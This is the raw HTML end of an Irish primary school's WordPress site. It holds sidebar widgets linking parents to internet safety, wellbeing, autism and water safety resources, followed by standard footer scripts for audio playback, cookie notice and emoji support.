</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"c3c9828696","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>